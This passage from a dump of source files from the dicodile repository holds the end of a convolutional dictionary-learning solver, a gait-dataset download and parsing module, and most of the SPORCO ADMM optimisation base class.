axis=self.cri.axisK)\n\n # Multiple channel signal, single channel dictionary\n if self.cri.C > 1 and self.cri.Cd == 1:\n gradf = np.sum(gradf, axis=self.cri.axisC, keepdims=True)\n\n return gradf\n\n\n\n def obfn_dfd(self):\n r\"\"\"Compute data fidelity term :math:`(1/2) \\sum_k \\| W (\\sum_m\n \\mathbf{d}_m * \\mathbf{x}_{k,m} - \\mathbf{s}_k) \\|_2^2`\n \"\"\"\n\n Ef = self.eval_Rf(self.Xf)\n E = sl.irfftn(Ef, self.cri.Nv, self.cri.axisN)\n\n return (np.linalg.norm(self.W * E)**2) / 2.0\n\n\n\n def obfn_f(self, Xf=None):\n r\"\"\"Compute data fidelity term :math:`(1/2) \\sum_k \\| W (\\sum_m\n \\mathbf{d}_m * \\mathbf{x}_{k,m} - \\mathbf{s}_k) \\|_2^2`.\n This is used for backtracking. Since the backtracking is\n computed in the DFT, it is important to preserve the\n DFT scaling.\n \"\"\"\n\n if Xf is None:\n Xf = self.Xf\n\n Rf = self.eval_Rf(Xf)\n R = sl.irfftn(Rf, self.cri.Nv, self.cri.axisN)\n WRf = sl.rfftn(self.W * R, self.cri.Nv, self.cri.axisN)\n\n return 0.5 * np.linalg.norm(WRf.flatten(), 2)**2\n"
},
{
"alpha_fraction": 0.8024691343307495,
"alphanum_fraction": 0.8024691343307495,
"avg_line_length": 26,
"blob_id": "5fa5af9ba769b12795bcbbf345255c70ebfc908b",
"content_id": "9e547cb6b7cfd2528e4a57b7accd0d2421e0fe46",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 81,
"license_type": "permissive",
"max_line_length": 40,
"num_lines": 3,
"path": "/benchmarks/other/sporco/admm/__init__.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "from __future__ import absolute_import\n\nimport benchmarks.other.sporco.admm.admm\n"
},
{
"alpha_fraction": 0.5897727012634277,
"alphanum_fraction": 0.5929545164108276,
"avg_line_length": 27.947368621826172,
"blob_id": "60b69fa8b6fe88721abe983269b7db70700948b5",
"content_id": "9450ac7f2f876d643e3ef5254f6591e502dc16c8",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4400,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 152,
"path": "/dicodile/data/gait.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import re\nimport json\nfrom tqdm import tqdm\nfrom zipfile import ZipFile\n\nimport pandas as pd\nfrom download import download\n\nfrom dicodile.config import DATA_HOME\n\nGAIT_RECORD_ID_LIST_FNAME = DATA_HOME / \"gait\" / \"gait_record_id_list.json\"\nGAIT_PARTICIPANTS_FNAME = DATA_HOME / \"gait\" / \"gait_participants.tsv\"\n\n\ndef download_gait(verbose=True):\n gait_dir = DATA_HOME / \"gait\"\n gait_dir.mkdir(parents=True, exist_ok=True)\n gait_zip = download(\n \"http://dev.ipol.im/~truong/GaitData.zip\",\n gait_dir / \"GaitData.zip\",\n replace=False,\n verbose=verbose\n )\n\n return gait_zip\n\n\ndef get_gait_data(subject=1, trial=1, only_meta=False, verbose=True):\n \"\"\"\n Retrieve gait data from this `dataset`_.\n\n Parameters\n ----------\n subject: int, defaults to 1\n Subject identifier.\n Valid subject-trial pairs can be found in this `list`_.\n trial: int, defaults to 1\n Trial number.\n Valid subject-trial pairs can be found in this `list`_.\n only_meta: bool, default to False\n If True, only returns the subject metadata\n verbose : bool, default to True\n Whether to print download status to the screen.\n\n Returns\n -------\n dict\n A dictionary containing metadata and data relative\n to a trial. The 'data' attribute contains time\n series for the trial, as a Pandas dataframe.\n\n\n .. _dataset: https://github.com/deepcharles/gait-data\n .. _list:\n https://github.com/deepcharles/gait-data/blob/master/code_list.json\n \"\"\"\n # coerce subject and trial\n subject = int(subject)\n trial = int(trial)\n\n gait_zip = download_gait(verbose=verbose)\n\n with ZipFile(gait_zip) as zf:\n with zf.open(f\"GaitData/{subject}-{trial}.json\") as meta_file, \\\n zf.open(f\"GaitData/{subject}-{trial}.csv\") as data_file:\n meta = json.load(meta_file)\n if not only_meta:\n data = pd.read_csv(data_file, sep=',', header=0)\n meta['data'] = data\n return meta\n\n\ndef get_gait_record_id_list():\n \"\"\"Returns the list of ids for all available records.\n\n Returns\n -------\n record_id_list: list\n List of record's id, formed as [subject_id]-[trial].\n \"\"\"\n if GAIT_RECORD_ID_LIST_FNAME.exists():\n with open(GAIT_RECORD_ID_LIST_FNAME, \"r\") as f:\n record_id_list = json.load(f)\n\n else:\n gait_zip = download_gait(verbose=False)\n\n with ZipFile(gait_zip) as zf:\n all_files = zf.namelist()\n\n record_id_list = []\n for file in all_files:\n record_id_list.extend(re.findall(r\"\\d+-\\d+\", file))\n\n record_id_list = list(set(record_id_list)) # remove duplicates\n # sort by subject id then by trial number\n record_id_list.sort(key=lambda x: (\n int(x.split('-')[0]), int(x.split('-')[1])))\n\n # save as JSON\n with open(GAIT_RECORD_ID_LIST_FNAME, 'w') as f:\n json.dump(record_id_list, f, indent=2)\n\n return record_id_list\n\n\ndef get_participants():\n \"\"\"Get the information relatives to all individual subjects, such as age,\n gender, number of available trials, etc.\n\n Returns\n -------\n pandas.DataFrame\n A DataFrame with the informations of each individual subjects\n \"\"\"\n\n if GAIT_PARTICIPANTS_FNAME.exists():\n participants = pd.read_csv(GAIT_PARTICIPANTS_FNAME, sep='\\t')\n\n else:\n all_records_id = get_gait_record_id_list()\n n_subjects = int(all_records_id[-1].split('-')[0])\n\n subject_rows = []\n for subject in tqdm(range(1, n_subjects+1)):\n\n meta = get_gait_data(\n subject, trial=1, only_meta=True, verbose=False\n )\n\n key_to_remove = [\n 'Trial', 'Code', 'LeftFootActivity', 'RightFootActivity'\n ]\n for key in key_to_remove:\n del meta[key]\n\n subject_trials = [\n idx for idx in all_records_id\n if idx.split('-')[0] == str(subject)\n ]\n meta.update(n_trials=len(subject_trials))\n subject_rows.append(meta)\n\n participants = pd.DataFrame(subject_rows)\n participants.to_csv(GAIT_PARTICIPANTS_FNAME, sep='\\t', index=False)\n\n return participants\n\n\nif __name__ == '__main__':\n get_gait_record_id_list()\n get_participants()\n"
},
{
"alpha_fraction": 0.5457583665847778,
"alphanum_fraction": 0.5534577369689941,
"avg_line_length": 28.514972686767578,
"blob_id": "a65755c190a3bf03f88aee4fa4d4a5ab6ef117a5",
"content_id": "e363ce013ddf9e0f3f6dbc1d7439c5b7525c4e34",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 50266,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 1703,
"path": "/benchmarks/other/sporco/admm/admm.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Copyright (C) 2015-2017 by Brendt Wohlberg <brendt@ieee.org>\n# All rights reserved. BSD 3-clause License.\n# This file is part of the SPORCO package. Details of the copyright\n# and user license can be found in the 'LICENSE.txt' file distributed\n# with the package.\n\n\"\"\"Base classes for ADMM algorithms\"\"\"\n\nfrom __future__ import division\nfrom __future__ import print_function\nfrom builtins import object\n\nimport copy\nimport warnings\nimport numpy as np\n\nfrom benchmarks.other.sporco import cdict\nfrom benchmarks.other.sporco import util\nfrom benchmarks.other.sporco.util import u\nfrom benchmarks.other.sporco import common\n\n\n__author__ = \"\"\"Brendt Wohlberg <brendt@ieee.org>\"\"\"\n\n\n\nclass ADMM(common.IterativeSolver):\n r\"\"\"Base class for Alternating Direction Method of Multipliers (ADMM)\n algorithms :cite:`boyd-2010-distributed`.\n\n Solve an optimisation problem of the form\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x},\\mathbf{y}} \\;\n f(\\mathbf{x}) + g(\\mathbf{y}) \\;\\mathrm{such\\;that}\\;\n A\\mathbf{x} + B\\mathbf{y} = \\mathbf{c} \\;\\;.\n\n This class is intended to be a base class of other classes that\n specialise to specific optimisation problems.\n\n After termination of the :meth:`solve` method, attribute\n :attr:`itstat` is a list of tuples representing statistics of each\n iteration. The default fields of the named tuple\n ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``ObjFun`` : Objective function value\n\n ``FVal`` : Value of objective function component :math:`f`\n\n ``GVal`` : Value of objective function component :math:`g`\n\n ``PrimalRsdl`` : Norm of primal residual\n\n ``DualRsdl`` : Norm of dual Residual\n\n ``EpsPrimal`` : Primal residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{pri}}` (see Sec. 3.3.1 of\n :cite:`boyd-2010-distributed`)\n\n ``EpsDual`` : Dual residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{dua}}` (see Sec. 3.3.1 of\n :cite:`boyd-2010-distributed`)\n\n ``Rho`` : Penalty parameter\n\n ``Time`` : Cumulative run time\n \"\"\"\n\n class Options(cdict.ConstrainedDict):\n r\"\"\"ADMM algorithm options.\n\n Options:\n\n ``FastSolve`` : Flag determining whether non-essential\n computation is skipped. When ``FastSolve`` is ``True`` and\n ``Verbose`` is ``False``, the functional value and related\n iteration statistics are not computed. If ``FastSolve`` is\n ``True`` and the ``AutoRho`` mechanism is disabled,\n residuals are also not calculated, in which case the\n residual-based stopping method is also disabled, with the\n number of iterations determined only by ``MaxMainIter``.\n\n ``Verbose`` : Flag determining whether iteration status is\n displayed.\n\n ``StatusHeader`` : Flag determining whether status header and\n separator are displayed.\n\n ``DataType`` : Specify data type for solution variables,\n e.g. ``np.float32``.\n\n ``Y0`` : Initial value for Y variable.\n\n ``U0`` : Initial value for U variable.\n\n ``Callback`` : Callback function to be called at the end of\n every iteration.\n\n ``IterTimer`` : Label of the timer to use for iteration times.\n\n ``MaxMainIter`` : Maximum main iterations.\n\n ``AbsStopTol`` : Absolute convergence tolerance (see Sec. 3.3.1\n of :cite:`boyd-2010-distributed`).\n\n ``RelStopTol`` : Relative convergence tolerance (see Sec. 3.3.1\n of :cite:`boyd-2010-distributed`).\n\n ``RelaxParam`` : Relaxation parameter (see Sec. 3.4.3 of\n :cite:`boyd-2010-distributed`). Note: relaxation is disabled\n by setting this value to 1.0.\n\n ``rho`` : ADMM penalty parameter :math:`\\rho`.\n\n ``AutoRho`` : Options for adaptive rho strategy (see\n :cite:`wohlberg-2015-adaptive` and Sec. 3.4.3 of\n :cite:`boyd-2010-distributed`).\n\n ``Enabled`` : Flag determining whether adaptive penalty parameter\n strategy is enabled.\n\n ``Period`` : Iteration period on which rho is updated. If set to\n 1, the rho update test is applied at every iteration.\n\n ``Scaling`` : Multiplier applied to rho when updated\n (:math:`\\tau` in :cite:`wohlberg-2015-adaptive`).\n\n ``RsdlRatio`` : Primal/dual residual ratio in rho update test\n (:math:`\\mu` in :cite:`wohlberg-2015-adaptive`).\n\n ``RsdlTarget`` : Residual ratio targeted by auto rho update\n policy (:math:`\\xi` in :cite:`wohlberg-2015-adaptive`).\n\n ``AutoScaling`` : Flag determining whether RhoScaling value is\n adaptively determined (see Sec. IV.C in\n :cite:`wohlberg-2015-adaptive`). If enabled, ``Scaling``\n specifies a maximum allowed multiplier instead of a fixed\n multiplier.\n\n ``StdResiduals`` : Flag determining whether standard residual\n definitions are used instead of normalised residuals (see\n Sec. IV.B in :cite:`wohlberg-2015-adaptive`).\n \"\"\"\n\n defaults = {'FastSolve': False, 'Verbose': False,\n 'StatusHeader': True, 'DataType': None,\n 'MaxMainIter': 1000, 'IterTimer': 'solve',\n 'AbsStopTol': 0.0, 'RelStopTol': 1e-3,\n 'RelaxParam': 1.0, 'rho': None,\n 'AutoRho':\n {\n 'Enabled': False, 'Period': 10,\n 'Scaling': 2.0, 'RsdlRatio': 10.0,\n 'RsdlTarget': None, 'AutoScaling': False,\n 'StdResiduals': False\n },\n 'Y0': None, 'U0': None, 'Callback': None\n }\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ADMM algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n cdict.ConstrainedDict.__init__(self, opt)\n\n\n\n fwiter = 4\n \"\"\"Field width for iteration count display column\"\"\"\n fpothr = 2\n \"\"\"Field precision for other display columns\"\"\"\n\n itstat_fields_objfn = ('ObjFun', 'FVal', 'GVal')\n \"\"\"Fields in IterationStats associated with the objective function;\n see :meth:`eval_objfn`\"\"\"\n itstat_fields_alg = ('PrimalRsdl', 'DualRsdl', 'EpsPrimal', 'EpsDual',\n 'Rho')\n \"\"\"Fields in IterationStats associated with the specific solver\n algorithm\"\"\"\n itstat_fields_extra = ()\n \"\"\"Non-standard fields in IterationStats; see :meth:`itstat_extra`\"\"\"\n\n hdrtxt_objfn = ('Fnc', 'f', 'g')\n \"\"\"Display column headers associated with the objective function;\n see :meth:`eval_objfn`\"\"\"\n hdrval_objfun = {'Fnc': 'ObjFun', 'f': 'FVal', 'g': 'GVal'}\n \"\"\"Dictionary mapping display column headers in :attr:`hdrtxt_objfn`\n to IterationStats entries\"\"\"\n\n\n\n def __new__(cls, *args, **kwargs):\n \"\"\"Create an ADMM object and start its initialisation timer.\"\"\"\n\n instance = super(ADMM, cls).__new__(cls)\n instance.timer = util.Timer(['init', 'solve', 'solve_wo_func',\n 'solve_wo_rsdl'])\n instance.timer.start('init')\n return instance\n\n\n\n def __init__(self, Nx, yshape, ushape, dtype, opt=None):\n r\"\"\"\n Parameters\n ----------\n Nx : int\n Size of variable :math:`\\mathbf{x}` in objective function\n yshape : tuple of ints\n Shape of working variable Y (the auxiliary variable)\n ushape : tuple of ints\n Shape of working variable U (the scaled dual variable)\n dtype : data-type\n Data type for working variables (overridden by 'DataType' option)\n opt : :class:`ADMM.Options` object\n Algorithm options\n \"\"\"\n\n if opt is None:\n opt = ADMM.Options()\n if not isinstance(opt, ADMM.Options):\n raise TypeError('Parameter opt must be an instance of '\n 'ADMM.Options')\n\n self.opt = opt\n self.Nx = Nx\n # Working variable U has the same dimensionality as constant c\n # in the constraint Ax + By = c\n self.Nc = np.product(np.array(ushape))\n\n # DataType option overrides data type inferred from __init__\n # parameters of derived class\n self.set_dtype(opt, dtype)\n\n # Initialise attributes representing penalty parameter and other\n # parameters\n self.set_attr('rho', opt['rho'], dval=1.0, dtype=self.dtype)\n self.set_attr('rho_tau', opt['AutoRho', 'Scaling'], dval=2.0,\n dtype=self.dtype)\n self.set_attr('rho_mu', opt['AutoRho', 'RsdlRatio'], dval=10.0,\n dtype=self.dtype)\n self.set_attr('rho_xi', opt['AutoRho', 'RsdlTarget'], dval=1.0,\n dtype=self.dtype)\n self.set_attr('rlx', opt['RelaxParam'], dval=1.0, dtype=self.dtype)\n\n\n # Initialise working variable X\n if not hasattr(self, 'X'):\n self.X = None\n\n # Initialise working variable Y\n if self.opt['Y0'] is None:\n self.Y = self.yinit(yshape)\n else:\n self.Y = self.opt['Y0'].astype(self.dtype, copy=True)\n self.Yprev = self.Y.copy()\n\n # Initialise working variable U\n if self.opt['U0'] is None:\n self.U = self.uinit(ushape)\n else:\n self.U = self.opt['U0'].astype(self.dtype, copy=True)\n\n self.itstat = []\n self.k = 0\n\n\n\n def yinit(self, yshape):\n \"\"\"Return initialiser for working variable Y\"\"\"\n\n return np.zeros(yshape, dtype=self.dtype)\n\n\n\n def uinit(self, ushape):\n \"\"\"Return initialiser for working variable U\"\"\"\n\n return np.zeros(ushape, dtype=self.dtype)\n\n\n\n def solve(self):\n \"\"\"Start (or re-start) optimisation. This method implements the\n framework for the iterations of an ADMM algorithm. There is\n sufficient flexibility in overriding the component methods that\n it calls that it is usually not necessary to override this method\n in derived clases.\n\n If option ``Verbose`` is ``True``, the progress of the\n optimisation is displayed at every iteration. At termination\n of this method, attribute :attr:`itstat` is a list of tuples\n representing statistics of each iteration, unless option\n ``FastSolve`` is ``True`` and option ``Verbose`` is ``False``.\n\n Attribute :attr:`timer` is an instance of :class:`.util.Timer`\n that provides the following labelled timers:\n\n ``init``: Time taken for object initialisation by\n :meth:`__init__`\n\n ``solve``: Total time taken by call(s) to :meth:`solve`\n\n ``solve_wo_func``: Total time taken by call(s) to\n :meth:`solve`, excluding time taken to compute functional\n value and related iteration statistics\n\n ``solve_wo_rsdl`` : Total time taken by call(s) to\n :meth:`solve`, excluding time taken to compute functional\n value and related iteration statistics as well as time take\n to compute residuals and implemented ``AutoRho`` mechanism\n \"\"\"\n\n # Open status display\n fmtstr, nsep = self.display_start()\n\n # Start solve timer\n self.timer.start(['solve', 'solve_wo_func', 'solve_wo_rsdl'])\n\n # Main optimisation iterations\n for self.k in range(self.k, self.k + self.opt['MaxMainIter']):\n\n # Update record of Y from previous iteration\n self.Yprev = self.Y.copy()\n\n # X update\n self.xstep()\n\n # Implement relaxation if RelaxParam != 1.0\n self.relax_AX()\n\n # Y update\n self.ystep()\n\n # U update\n self.ustep()\n\n # Compute residuals and stopping thresholds\n self.timer.stop('solve_wo_rsdl')\n if self.opt['AutoRho', 'Enabled'] or not self.opt['FastSolve']:\n r, s, epri, edua = self.compute_residuals()\n self.timer.start('solve_wo_rsdl')\n\n # Compute and record other iteration statistics and\n # display iteration stats if Verbose option enabled\n self.timer.stop(['solve_wo_func', 'solve_wo_rsdl'])\n if not self.opt['FastSolve']:\n itst = self.iteration_stats(self.k, r, s, epri, edua)\n self.itstat.append(itst)\n self.display_status(fmtstr, itst)\n self.timer.start(['solve_wo_func', 'solve_wo_rsdl'])\n\n # Automatic rho adjustment\n self.timer.stop('solve_wo_rsdl')\n if self.opt['AutoRho', 'Enabled'] or not self.opt['FastSolve']:\n self.update_rho(self.k, r, s)\n self.timer.start('solve_wo_rsdl')\n\n # Call callback function if defined\n if self.opt['Callback'] is not None:\n if self.opt['Callback'](self):\n break\n\n # Stop if residual-based stopping tolerances reached\n if self.opt['AutoRho', 'Enabled'] or not self.opt['FastSolve']:\n if r < epri and s < edua:\n break\n\n\n # Increment iteration count\n self.k += 1\n\n # Record solve time\n self.timer.stop(['solve', 'solve_wo_func', 'solve_wo_rsdl'])\n\n # Print final separator string if Verbose option enabled\n self.display_end(nsep)\n\n return self.getmin()\n\n\n\n @property\n def runtime(self):\n \"\"\"Transitional property providing access to the new timer\n mechanism. This will be removed in the future.\n \"\"\"\n\n warnings.warn(\"admm.ADMM.runtime attribute has been replaced by \"\n \"an upgraded timer class: please see the documentation \"\n \"for admm.ADMM.solve method and util.Timer class\",\n PendingDeprecationWarning)\n return self.timer.elapsed('init') + self.timer.elapsed('solve')\n\n\n\n def getmin(self):\n \"\"\"Get minimiser after optimisation.\"\"\"\n\n return self.X\n\n\n\n def xstep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to :math:`\\mathbf{x}`.\n\n Overriding this method is required.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def ystep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to :math:`\\mathbf{y}`.\n\n Overriding this method is required.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def ustep(self):\n \"\"\"Dual variable update.\"\"\"\n\n self.U += self.rsdl_r(self.AX, self.Y)\n\n\n\n def relax_AX(self):\n \"\"\"Implement relaxation if option ``RelaxParam`` != 1.0.\"\"\"\n\n # We need to keep the non-relaxed version of AX since it is\n # required for computation of primal residual r\n self.AXnr = self.cnst_A(self.X)\n if self.rlx == 1.0:\n # If RelaxParam option is 1.0 there is no relaxation\n self.AX = self.AXnr\n else:\n # Avoid calling cnst_c() more than once in case it is expensive\n # (e.g. due to allocation of a large block of memory)\n if not hasattr(self, '_cnst_c'):\n self._cnst_c = self.cnst_c()\n # Compute relaxed version of AX\n alpha = self.rlx\n self.AX = alpha*self.AXnr - (1 - alpha)*(self.cnst_B(self.Y) -\n self._cnst_c)\n\n\n\n def compute_residuals(self):\n \"\"\"Compute residuals and stopping thresholds.\"\"\"\n\n if self.opt['AutoRho', 'StdResiduals']:\n r = np.linalg.norm(self.rsdl_r(self.AXnr, self.Y))\n s = np.linalg.norm(self.rsdl_s(self.Yprev, self.Y))\n epri = np.sqrt(self.Nc) * self.opt['AbsStopTol'] + \\\n self.rsdl_rn(self.AXnr, self.Y) * self.opt['RelStopTol']\n edua = np.sqrt(self.Nx) * self.opt['AbsStopTol'] + \\\n self.rsdl_sn(self.U) * self.opt['RelStopTol']\n else:\n rn = self.rsdl_rn(self.AXnr, self.Y)\n if rn == 0.0:\n rn = 1.0\n sn = self.rsdl_sn(self.U)\n if sn == 0.0:\n sn = 1.0\n r = np.linalg.norm(self.rsdl_r(self.AXnr, self.Y)) / rn\n s = np.linalg.norm(self.rsdl_s(self.Yprev, self.Y)) / sn\n epri = np.sqrt(self.Nc) * self.opt['AbsStopTol'] / rn + \\\n self.opt['RelStopTol']\n edua = np.sqrt(self.Nx) * self.opt['AbsStopTol'] / sn + \\\n self.opt['RelStopTol']\n\n return r, s, epri, edua\n\n\n\n @classmethod\n def hdrtxt(cls):\n \"\"\"Construct tuple of status display column titles.\"\"\"\n\n return ('Itn',) + cls.hdrtxt_objfn + ('r', 's', u('ρ'))\n\n\n\n @classmethod\n def hdrval(cls):\n \"\"\"Construct dictionary mapping display column title to\n IterationStats entries.\n \"\"\"\n\n hdrmap = {'Itn': 'Iter'}\n hdrmap.update(cls.hdrval_objfun)\n hdrmap.update({'r': 'PrimalRsdl', 's': 'DualRsdl', u('ρ'): 'Rho'})\n return hdrmap\n\n\n\n def iteration_stats(self, k, r, s, epri, edua):\n \"\"\"Construct iteration stats record tuple.\"\"\"\n\n tk = self.timer.elapsed(self.opt['IterTimer'])\n tpl = (k,) + self.eval_objfn() + (r, s, epri, edua, self.rho) + \\\n self.itstat_extra() + (tk,)\n return type(self).IterationStats(*tpl)\n\n\n\n def eval_objfn(self):\n \"\"\"Compute components of objective function as well as total\n contribution to objective function.\n \"\"\"\n\n fval = self.obfn_f(self.X)\n gval = self.obfn_g(self.Y)\n obj = fval + gval\n return (obj, fval, gval)\n\n\n\n def itstat_extra(self):\n \"\"\"Non-standard entries for the iteration stats record tuple.\"\"\"\n\n return ()\n\n\n\n def getitstat(self):\n \"\"\"Get iteration stats as named tuple of arrays instead of array of\n named tuples.\n \"\"\"\n\n return util.transpose_ntpl_list(self.itstat)\n\n\n\n def update_rho(self, k, r, s):\n \"\"\"Automatic rho adjustment.\"\"\"\n\n if self.opt['AutoRho', 'Enabled']:\n tau = self.rho_tau\n mu = self.rho_mu\n xi = self.rho_xi\n if k != 0 and np.mod(k + 1, self.opt['AutoRho', 'Period']) == 0:\n if self.opt['AutoRho', 'AutoScaling']:\n if s == 0.0 or r == 0.0:\n rhomlt = tau\n else:\n rhomlt = np.sqrt(r / (s * xi) if r > s * xi else\n (s * xi) / r)\n if rhomlt > tau:\n rhomlt = tau\n else:\n rhomlt = tau\n rsf = 1.0\n if r > xi * mu * s:\n rsf = rhomlt\n elif s > (mu / xi) * r:\n rsf = 1.0 / rhomlt\n self.rho *= self.dtype.type(rsf)\n self.U /= rsf\n if rsf != 1.0:\n self.rhochange()\n\n\n\n def display_start(self):\n \"\"\"Set up status display if option selected. NB: this method\n assumes that the first entry is the iteration count and the last\n is the rho value.\n \"\"\"\n\n if self.opt['Verbose']:\n # If AutoRho option enabled rho is included in iteration status\n if self.opt['AutoRho', 'Enabled']:\n hdrtxt = type(self).hdrtxt()\n else:\n hdrtxt = type(self).hdrtxt()[0:-1]\n # Call utility function to construct status display formatting\n hdrstr, fmtstr, nsep = common.solve_status_str(\n hdrtxt, fwdth0=type(self).fwiter, fprec=type(self).fpothr)\n # Print header and separator strings\n if self.opt['StatusHeader']:\n print(hdrstr)\n print(\"-\" * nsep)\n else:\n fmtstr, nsep = '', 0\n\n return fmtstr, nsep\n\n\n\n def display_status(self, fmtstr, itst):\n \"\"\"Display current iteration status as selection of fields from\n iteration stats tuple.\n \"\"\"\n\n if self.opt['Verbose']:\n hdrtxt = type(self).hdrtxt()\n hdrval = type(self).hdrval()\n itdsp = tuple([getattr(itst, hdrval[col]) for col in hdrtxt])\n if not self.opt['AutoRho', 'Enabled']:\n itdsp = itdsp[0:-1]\n\n print(fmtstr % itdsp)\n\n\n\n def display_end(self, nsep):\n \"\"\"Terminate status display if option selected.\"\"\"\n\n if self.opt['Verbose'] and self.opt['StatusHeader']:\n print(\"-\" * nsep)\n\n\n\n def var_x(self):\n r\"\"\"Get :math:`\\mathbf{x}` variable.\"\"\"\n\n return self.X\n\n\n\n def var_y(self):\n r\"\"\"Get :math:`\\mathbf{y}` variable.\"\"\"\n\n return self.Y\n\n\n\n def var_u(self):\n r\"\"\"Get :math:`\\mathbf{u}` variable.\"\"\"\n\n return self.U\n\n\n\n def obfn_f(self, X):\n r\"\"\"Compute :math:`f(\\mathbf{x})` component of ADMM objective function.\n\n Overriding this method is required if :meth:`eval_objfn`\n is not overridden.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def obfn_g(self, Y):\n r\"\"\"Compute :math:`g(\\mathbf{y})` component of ADMM objective function.\n\n Overriding this method is required if :meth:`eval_objfn`\n is not overridden.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def cnst_A(self, X):\n r\"\"\"Compute :math:`A \\mathbf{x}` component of ADMM problem constraint.\n\n Overriding this method is required if methods :meth:`rsdl_r`,\n :meth:`rsdl_s`, :meth:`rsdl_rn`, and :meth:`rsdl_sn` are not\n overridden.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def cnst_AT(self, X):\n r\"\"\"Compute :math:`A^T \\mathbf{x}` where :math:`A \\mathbf{x}` is\n a component of ADMM problem constraint.\n\n Overriding this method is required if methods :meth:`rsdl_r`,\n :meth:`rsdl_s`, :meth:`rsdl_rn`, and :meth:`rsdl_sn` are not\n overridden.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def cnst_B(self, Y):\n r\"\"\"Compute :math:`B \\mathbf{y}` component of ADMM problem constraint.\n\n Overriding this method is required if methods :meth:`rsdl_r`,\n :meth:`rsdl_s`, :meth:`rsdl_rn`, and :meth:`rsdl_sn` are not\n overridden.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def cnst_c(self):\n r\"\"\"Compute constant component :math:`\\mathbf{c}` of ADMM problem\n constraint.\n\n Overriding this method is required if methods :meth:`rsdl_r`,\n :meth:`rsdl_s`, :meth:`rsdl_rn`, and :meth:`rsdl_sn` are not\n overridden.\n \"\"\"\n\n raise NotImplementedError()\n\n\n\n def rsdl_r(self, AX, Y):\n \"\"\"Compute primal residual vector.\n\n Overriding this method is required if methods :meth:`cnst_A`,\n :meth:`cnst_AT`, :meth:`cnst_B`, and :meth:`cnst_c` are not\n overridden.\n \"\"\"\n\n # Avoid calling cnst_c() more than once in case it is expensive\n # (e.g. due to allocation of a large block of memory)\n if not hasattr(self, '_cnst_c'):\n self._cnst_c = self.cnst_c()\n return AX + self.cnst_B(Y) - self._cnst_c\n\n\n\n def rsdl_s(self, Yprev, Y):\n \"\"\"Compute dual residual vector.\n\n Overriding this method is required if methods :meth:`cnst_A`,\n :meth:`cnst_AT`, :meth:`cnst_B`, and :meth:`cnst_c` are not\n overridden.\n \"\"\"\n\n return self.rho * self.cnst_AT(self.cnst_B(Y - Yprev))\n\n\n\n def rsdl_rn(self, AX, Y):\n \"\"\"Compute primal residual normalisation term.\n\n Overriding this method is required if methods :meth:`cnst_A`,\n :meth:`cnst_AT`, :meth:`cnst_B`, and :meth:`cnst_c` are not\n overridden.\n \"\"\"\n\n # Avoid computing the norm of the value returned by cnst_c()\n # more than once\n if not hasattr(self, '_nrm_cnst_c'):\n self._nrm_cnst_c = np.linalg.norm(self.cnst_c())\n return max((np.linalg.norm(AX), np.linalg.norm(self.cnst_B(Y)),\n self._nrm_cnst_c))\n\n\n\n def rsdl_sn(self, U):\n \"\"\"Compute dual residual normalisation term.\n\n Overriding this method is required if methods :meth:`cnst_A`,\n :meth:`cnst_AT`, :meth:`cnst_B`, and :meth:`cnst_c` are not\n overridden.\n \"\"\"\n\n return self.rho * np.linalg.norm(self.cnst_AT(U))\n\n\n\n def rhochange(self):\n \"\"\"Action to be taken, if any, when rho parameter is changed.\n\n Overriding this method is optional.\n \"\"\"\n\n pass\n\n\n\n\n\nclass ADMMEqual(ADMM):\n r\"\"\"\n Base class for ADMM algorithms with a simple equality constraint.\n\n |\n\n .. inheritance-diagram:: ADMMEqual\n :parts: 2\n\n |\n\n Solve optimisation problems of the form\n\n .. math::\n \\mathrm{argmin}_{\\mathbf{x},\\mathbf{y}} \\;\n f(\\mathbf{x}) + g(\\mathbf{y}) \\;\\mathrm{such\\;that}\\;\n \\mathbf{x} = \\mathbf{y} \\;\\;.\n\n This class specialises class ADMM, but remains a base class for\n other classes that specialise to specific optimisation problems.\n \"\"\"\n\n\n class Options(ADMM.Options):\n \"\"\"ADMMEqual algorithm options.\n\n Options include all of those defined in :class:`ADMM.Options`,\n together with additional options:\n\n ``fEvalX`` : Flag indicating whether the :math:`f` component of\n the objective function should be evaluated using variable X\n (``True``) or Y (``False``) as its argument.\n\n ``gEvalY`` : Flag indicating whether the :math:`g` component of\n the objective function should be evaluated using variable Y\n (``True``) or X (``False``) as its argument.\n\n ``ReturnX`` : Flag indicating whether the return value of the\n solve method is the X variable (``True``) or the Y variable\n (``False``).\n \"\"\"\n\n defaults = copy.deepcopy(ADMM.Options.defaults)\n defaults.update({'fEvalX': True, 'gEvalY': True, 'ReturnX': True})\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ADMMEqual algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n ADMM.Options.__init__(self, opt)\n\n\n\n\n def __init__(self, xshape, dtype, opt=None):\n \"\"\"\n Parameters\n ----------\n xshape : tuple of ints\n Shape of working variable X (the primary variable)\n dtype : data-type\n Data type for working variables\n opt 